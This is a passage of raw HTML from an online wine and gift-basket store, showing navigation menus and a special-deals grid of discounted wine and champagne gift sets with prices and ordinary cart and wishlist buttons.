<a href="https://www.dcwineandspirits.com/bosses-gift-basket/"><span>Gift baskets for Boss</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/family-gift-baskets/"><span>Gift Baskets for Family</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-her/"><span>Gift Baskets for Her</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-friend/"><span>Gift For Friend</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-him/"><span>Gift For Him</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/"><span>Wine Gifts for Mom</span></a></div></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-367"><h3 class="title module-title">Curated Selection</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Champagne & Wine Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/rose-champagne/" >
<span class="links-text">Rose Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/premium-selection/" >
<span class="links-text">Premium Wine & Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine Collection</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/baskets/" >
<span class="links-text">Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/non-alcoholic-gifts/" >
<span class="links-text">Non-Alcoholic Gifts</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/gifts-by-origin/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By Origin</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f9570797" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f9570797"><ul class="j-menu"><li class="menu-item menu-item-c262">
<a href="https://www.dcwineandspirits.com/australian-gifts/" ><span class="links-text">Australian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c291 dropdown">
<a href="https://www.dcwineandspirits.com/french-wine-gifts/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">French Wine Gift Sets and Baskets</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f95707c5"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-696f9f95707c5"><ul class="j-menu"><li class="menu-item menu-item-c305">
<a href="https://www.dcwineandspirits.com/bordeaux/" ><span class="links-text">Bordeaux Wine Gifts</span></a></li><li class="menu-item menu-item-c311">
<a href="https://www.dcwineandspirits.com/burgundy/" ><span class="links-text">Burgundy Wine Gifts Selection</span></a></li></ul></div></li><li class="menu-item menu-item-c263">
<a href="https://www.dcwineandspirits.com/italian-gifts/" ><span class="links-text">Italian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c296">
<a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" ><span class="links-text">Napa Valley Wine Gifts</span></a></li><li class="menu-item menu-item-c297">
<a href="https://www.dcwineandspirits.com/paso-robles/" ><span class="links-text">Paso Robles Wine Gifts</span></a></li><li class="menu-item menu-item-c322">
<a href="https://www.dcwineandspirits.com/portuguese-wine/" ><span class="links-text">Portuguese Wine Gift Sets &amp; Baskets</span></a></li><li class="menu-item menu-item-c341">
<a href="https://www.dcwineandspirits.com/spanish-wine-gifts/" ><span class="links-text">Spanish Wine Gift Baskets &amp; Sets</span></a></li><li class="menu-item menu-item-c279">
<a href="https://www.dcwineandspirits.com/gifts-from-israel/" ><span class="links-text">Wine Gifts From Israel</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/shop-by-price/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Price</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f9570812" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f9570812"><ul class="j-menu"><li class="menu-item menu-item-c268">
<a href="https://www.dcwineandspirits.com/gifts-under-50/" ><span class="links-text">Gifts Under $50</span></a></li><li class="menu-item menu-item-c269">
<a href="https://www.dcwineandspirits.com/gifts-under-100/" ><span class="links-text">Gifts Under $100</span></a></li><li class="menu-item menu-item-c270">
<a href="https://www.dcwineandspirits.com/gifts-100-to-199/" ><span class="links-text">Gifts $100 - $199</span></a></li><li class="menu-item menu-item-c271">
<a href="https://www.dcwineandspirits.com/gifts-200-to-499/" ><span class="links-text">Gifts $200 - $499</span></a></li><li class="menu-item menu-item-c272">
<a href="https://www.dcwineandspirits.com/gifts-500-up/" ><span class="links-text">Gifts $500 &amp; Up</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Location</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f9570843" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f9570843"><ul class="j-menu"><li class="menu-item flyout-menu-item-6">
<a href="https://www.dcwineandspirits.com/champagne-delivery/" ><span class="links-text">Champagne Delivery</span></a></li><li class="menu-item flyout-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-delivery/" ><span class="links-text">Wine Delivery</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a href="https://www.dcwineandspirits.com/specials"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Special Deals</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f957085e" ><i class="fa fa-plus"></i></span>
<span class="menu-label">Sale</span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696f9f957085e"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696f7ae4a6612" class="module module-banners module-banners-201"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/specials" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 2x"  alt="special deals on gift baskets at dc wine and spirits" width="" height=""/><div class="banner-text banner-caption"><span>See all specials</span></div>
</a><div class="banner-caption-3"><span>Special Deals On Gifts Baskets at DC Wine and Spirits</span></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-227 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><div class="product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for wed..</div><div class="price"><div>
<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wi..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1952')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" title="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/">Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket</a></div><div class="description">Chateau La Mothe du Barry French Wine And Cheese Get Well Soon Gift BasketWant to wish someone a speedy recovery?&nbsp; Get Well Soon Chateau La Mothe..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1952"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1952', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1952')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1952')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1047')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Happy Holidays Wine Gift Set" title="Happy Holidays Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/">Happy Holidays Wine Gift Set</a></div><div class="description">Happy Holidays Wine and Chocolate Gift SetShop our 'Happy Holidays Wine Gift Set' including K Vintners Milbrandt Syrah Wine Bottle 750 ml and Godiva c..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1047"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1047')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1047')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1981')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" title="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/">Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket</a></div><div class="description">Le Petit Mouton de Mouton Rothschild Merry Christmas Wine Gift Basket
Are you planning to bring style and elegance to your holiday celebration? Then ..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$469.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1981"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1981', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1981')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1981')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1974')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-500x500.webp 2x"  width="250" height="250" alt="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" title="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/">Personalized Chateau Rauzan-Segla Christmas Wine Gift Box</a></div><div class="description">Unwrap the Magic of Bordeaux This Christmas
Celebrate the holiday season with the Personalized Château Rauzan-Ségla Christmas Wine Gift B..</div><div class="price"><div>
<span class="price-new">$239.00</span> <span class="price-old">$249.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1974"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
